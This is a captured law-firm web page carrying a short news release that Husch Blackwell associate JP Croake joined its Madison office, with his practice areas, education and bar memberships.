

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/inthenews/jp-croake-joins-husch-blackwells-madison-office
body_size: 6958
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	JP Croake Joins Husch Blackwell's Madison Office | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/inthenews/jp-croake-joins-husch-blackwells-madison-office" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    

<meta  name="keywords" content="JP Croake, Husch Blackwell, Madison, real estate, development, corporate, mergers & acquisitions, arbitration, startups" />
<meta  name="description" content="John Paul (JP) Croake joined Husch Blackwell October 28, 2018 as an associate in its Madison office. Learn more" />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="JP Croake Joins Husch Blackwell's Madison Office" />
<meta  property="og:description" content="John Paul (JP) Croake joined Husch Blackwell October 28, 2018 as an associate in its Madison office. Learn more" />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="JP Croake Joins Husch Blackwell's Madison Office" />
<meta  name="twitter:description" content="John Paul (JP) Croake joined Husch Blackwell October 28, 2018 as an associate in its Madison office. Learn more" />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" shownews_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/inthenews/jp-croake-joins-husch-blackwells-madison-office" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="wVWTCI4jetd9kD9+0pTIWZTptjGarlDj2a25uAmHL04T1qdgZQXATcdv/Y5Dc3LthRH9VcmqWGxYNAjC7DlZkHRPWyhqmY7ltalbJqGvDzU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C02E5F0B" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">JP Croake Joins Husch Blackwell's Madison Office</h1>
                    
                   
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>October 30, 2019</div></div>
          
                
                      <div class="media-sidebar-section"><h2>Related Industry:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/Real-Estate-and-Development">Real Estate, Development, & Construction&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                      <div class="media-sidebar-section"><h2>Related Services:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/corporate">Corporate&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/Corporate-Real-Estate">Corporate Real Estate&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/mergers-acquisitions">Mergers & Acquisitions&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/Retail-Real-Estate">Retail Real Estate&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/securities-corporate-governance">Securities & Corporate Governance&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                 
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
                
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>News Releases</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fjp-croake-joins-husch-blackwells-madison-office"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fjp-croake-joins-husch-blackwells-madison-office"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fjp-croake-joins-husch-blackwells-madison-office"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                     <a href="/getpdf.aspx?type=news&show=71456&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  <div class='media-intro'><p>Croake&#39;s&nbsp;corporate practice focuses on helping businesses &ndash; from startups to established companies &ndash; at all stages of growth.&nbsp;</p>
</div>
                  <div class='media-body wb-content'><p>Husch Blackwell is pleased to announce that John Paul (JP) Croake has joined the firm as an associate in its Madison office.</p>

<p>Croake, a member of the firm&rsquo;s <a href="/industries_services/Real-Estate-and-Development">Real Estate, Development &amp; Construction</a>&nbsp;industry group, represents clients on a range of both commercial and residential matters. His corporate practice focuses on helping businesses &ndash; from startups to established companies &ndash; at all stages of growth. He advises on formation, purchase agreements, contract disputes, employee classification, commercial arbitration, acquisitions and financing.</p>

<p>Croake earned his J.D. from Marquette Law School. A Madison native, he is a member of James E. Doyle American Inn of Court and the Dane County Bar Association.</p>
</div>
            </div>
            <div class="sg-col-md-2 media-right">
                
                  
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
